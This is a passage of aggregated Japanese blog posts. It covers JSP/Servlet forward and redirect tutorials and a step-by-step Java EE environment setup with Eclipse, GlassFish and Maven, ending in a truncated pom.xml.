


2,HelloServlet.javaにリダイレクト用のソースコードを追記

3,サーバーを起動

サーバー起動(Tomcat)

ブラウザ表示(Google Chrome)
4,振り返り
サーブレットクラスを起動すると、JSPファイルの処理結果が表示されました!
フォワードと同様、サーブレットクラスも表示されているのですが、一瞬すぎて見えないだけです
これがリダイレクトです!
URLとリクエストメソッドにも注目すると、
URL ⇨ localhost:8080/JSP_Servlet/view/index.jsp
Request Method ⇨ GET
となっています.
今回は、ブラウザのリクエスト先がindex.jspになっていることがわかります!
5,次のステップ
次回は、JSPファイルにフォーカスしてインクルード(include)について扱います!
キーワード : include
- 投稿日:2021-01-25T01:26:11+09:00

【JSP/サーブレット】 フォワード(forward)の実装 How to Forward Request from Java Servlet to JSP
前回まで...
サーブレットクラス(HelloServlet.java)とJSPファイル(index.jsp)を作成しました。
フォワードとは
フォワードを使用すると、サーブレットクラスがJSPファイルに出力の表示を依頼することができます!
1,ファイルの配置確認
2,HelloServlet.javaにフォワード用のソースコードを追記
3,サーバーを起動
サーバー起動(Tomcat)
ブラウザ表示(Google Chrome)
4,振り返り
サーブレットクラスを起動すると、JSPファイルの処理結果が表示されました!
もちろん、サーブレットクラスも表示されているのですが、一瞬すぎて見えないだけです
これがフォワードです!
URLとリクエストメソッドにも注目すると、
URL ⇨ localhost:8080/JSP_Servlet/HelloServlet
Request Method ⇨ GET
となっています.
JSPファイルが表示されているのに、サーブレットクラス名が末尾に記述されています!
5,次のステップ
次回は、リダイレクト(Redirect)を扱います!
これも、サーブレットクラスからJSPファイルに画面遷移する方法です!キーワード : response.sendRedirect
- 投稿日:2021-01-25T00:33:38+09:00
勉強メモ13_JavaEE環境構築(初期の構築確認まで)
① 最近現場が変わり、JavaEEを利用しているため、とりあえず現場とほぼ似た構成で環境構築
現場の構成
- Java8
- JavaEEコンテナはGlassfish
- 開発環境はEclipse(Eclipse 4.8 Photon https://ftp.jaist.ac.jp/pub/mergedoc/pleiades/4.8/pleiades-4.8.0-java-win-64bit-jre_20180923.zip ) ※[Windows 64bit]の[Java]の[Full Edition]を利用
- Maven
- Jenkins
- Git
- SVN
- Bitbucket
- Windows 10
- MySQL
② Eclipse起動
1、ネットからダウンロードした「pleiades-4.8.0-java-win-64bit-jre_20180923.zip」を解凍
2、解凍後、pleiades\eclipse\とディレクトリーを移動し、「eclipse.exe」を開く
3、ワークスペースの選択で「../workspace1」みたいに入力して、「起動」ボタン押下
③ Sapphireをインストール(GlassFishサーバを利用するため)
1、Eclipseの画面で、[ヘルプ] -> [新規ソフトウェアのインストール~]を押下
2、[作業対象]に「http://download.eclipse.org/sapphire/9.1.1/repository/ 」と入力しEnterを押下。
3、フィルター入力に「Sapphire」を入力し、「すべて選択」ボタンを押下。
4、[Sapphire]が追加されるので、チェックボックスにチェックを入れる。
5、[次へ] -> [次へ]の順にクリック→同意の画面が出るので、[使用条件の条項に同意します]にチェックを入れ「完了」ボタン押下、その後、再起動を求められるので、「今すぐ再起動」を押下
④ GlassFish Toolsをインストール
1、③と同様に実施に進める
[作業対象]は、「http://download.eclipse.org/glassfish-tools/1.0.1/repository/ 」と入力しEnterを押下。
フィルター入力は「GlassFish」を入力し、「すべて選択」ボタンを押下。⑤ Mavenプロジェクトを作成

1、パッケージ・エクスプローラーで右クリック→新規→Maven プロジェクトを押下
2、「次へ」ボタンを押下
3、フィルターで「org.codehaus.mojo.archetypes」し、マウスで選択、「次へ」ボタン押下
4、以下の様に設定し、「完了」ボタンを押下。バージョンは0.0.1から1.0.0に直接編集
5、Discover m2e Connectorの画面で「完了」ボタンを押下
6、インストール画面で「次へ」→「次へ」ボタンを押下
同意しますにして「完了」ボタンを押下7、セキュリティー警告の画面が出たら「インストール」ボタンを押下
8、Eclipseの再起動で「再起動」ボタンを押下
⑥ GlassFish サーバーをインストール

1、https://projects.eclipse.org/projects/ee4j.glassfish/downloads にアクセスし、[Eclipse GlassFish 5.1.0, Full Profile]を選択。
[Download]を選択し、zipファイルを任意の場所に保存。2、1をダウンロードしたら、②-2で「pleiades」ディレクトリーを移動し、以下の様に1のzipを解凍し、以下の様に設置
⑦ Mavenプロジェクトのpom.xmlを変更、以下の内容に書き換える
pom.xml<?xml version="1.0" encoding="UTF-8"?> <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> <modelVersion>4.0.0</modelVersion> <groupId>isp</groupId> <artifactId>ispPro</artifactId> <version>1.1.0-SNAPSHOT</version> <packaging>war</packaging> <name>ispPro</name> <properties> <endorsed.dir>${project.build.directory}/endorsed</endorsed.dir> <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding> </properties> <dependencies> <dependency> <groupId>javax</groupId> <artifactId>javaee-web-api</artifactId> <version>7.0</version> <scope>provided</scope> </dependency> <dependency> <groupId>org.glassfish</groupId> <artifactId>javax.faces</artifactId> <version>2.2.0</version> </dependency> </dependencies> <build> <plugins> <plugin> <groupId>org.apache.maven.plugins</groupId> <artifactId>maven-compiler-plugin</artifactId> <version>3.1</version> <configuration> <source>1.8</source> <target>1.8</target> </configuration> </plugin> <plugin> <groupId>org.apache.maven.plugins</groupId> 